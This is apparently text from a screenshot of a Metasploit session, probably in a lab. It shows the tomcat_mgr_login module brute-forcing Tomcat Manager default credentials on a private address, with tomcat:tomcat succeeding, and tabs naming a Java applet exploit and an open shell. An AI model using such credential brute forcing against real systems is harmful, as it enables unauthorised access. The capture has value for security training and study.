 Console X Shell 2 X multi/browser/java_signed_applet X
nmap X scanner/http/tomcat_mgr_login X sh 1@3 X
[-] 10.1.2.4:8180 TOMCAT_MGR - LOGIN FAILED: root:tomcat (Incorrect: )
[-] 10.1.2.4:8180 TOMCAT_MGR - LOGIN FAILED: root:s3cret (Incorrect: )
[-] 10.1.2.4:8180 TOMCAT_MGR - LOGIN FAILED: tomcat:admin (Incorrect: )
[-] 10.1.2.4:8180 TOMCAT_MGR - LOGIN FAILED: tomcat:manager (Incorrect: )
[-] 10.1.2.4:8180 TOMCAT_MGR - LOGIN FAILED: tomcat:role1 (Incorrect: )
[-] 10.1.2.4:8180 TOMCAT_MGR - LOGIN FAILED: tomcat:root (Incorrect: )
[+] 10.1.2.4:8180 - LOGIN SUCCESSFUL: tomcat:tomcat
[-] 10.1.2.4:8180 TOMCAT_MGR - LOGIN FAILED: both:admin (Incorrect: )
[-] 10.1.2.4:8180 TOMCAT_MGR - LOGIN FAILED: both:manager (Incorrect: )
[-] 10.1.2.4:8180 TOMCAT_MGR - LOGIN FAILED: both:role1 (Incorrect: )
[-] 10.1.2.4:8180 TOMCAT_MGR - LOGIN FAILED: both:root (Incorrect: )
[-] 10.1.2.4:8180 TOMCAT_MGR - LOGIN FAILED: both:tomcat (Incorrect: )
msf auxiliary(tomcat_mgr_login) >